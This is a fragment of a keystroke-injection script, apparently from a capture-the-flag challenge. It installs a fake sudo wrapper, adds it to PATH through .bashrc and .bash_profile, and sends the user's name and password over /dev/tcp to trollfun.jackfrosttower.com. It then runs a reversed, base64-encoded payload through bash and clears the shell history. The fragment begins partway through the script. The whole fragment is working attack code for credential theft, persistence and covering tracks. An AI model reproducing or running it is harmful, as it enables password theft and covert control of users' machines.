 STRING echo "$pwd" | /usr/bin/sudo -S true 2>/dev/null
ENTER
STRING if [ $? -eq 1 ]
ENTER
STRING then
ENTER
STRING echo "$USER:$pwd:invalid" > /dev/tcp/trollfun.jackfrosttower.com/1337
ENTER
STRING echo "Sorry, try again."
ENTER
STRING sudo $@
ENTER
STRING else
ENTER
STRING echo "$USER:$pwd:valid" > /dev/tcp/trollfun.jackfrosttower.com/1337
ENTER
STRING echo "$pwd" | /usr/bin/sudo -S $@
ENTER
STRING fi
ENTER
STRING fi' > ~/.config/sudo/sudo
ENTER
DELAY 200
STRING chmod u+x ~/.config/sudo/sudo
ENTER
DELAY 200
STRING echo "export PATH=~/.config/sudo:$PATH" >> ~/.bash_profile
ENTER
DELAY 200
STRING echo "export PATH=~/.config/sudo:$PATH" >> ~/.bashrc
ENTER
DELAY 200
STRING echo ==gCzlXZr9FZlpXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau4WdmxGbvJHdAB3bvd2
Ytl3ajlGILFESV1mWVN2SChVYTp1VhNlRyQ1UkdFZopkbS1EbHpFSwdlVRJlRVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJB
TOtJ2ZV12YuVlMkd2dTVGb0dUSJ5UMVdGNXl1ZrhkYzZ0ValnQDRmd1cUS6x2RJpHbHFWVClHZOpVVTpnWwQFdSdEVIJlRS
9GZyoVcKJTVzwWMkBDcWFGdW1GZvJFSTJHZIdlWKhkU14UbVBSYzJXLoN3cnAyboNWZ | rev | base64 -d | bash
ENTER
DELAY 600
STRING history -c && rm .bash_history && exit
ENTER
DELAY 600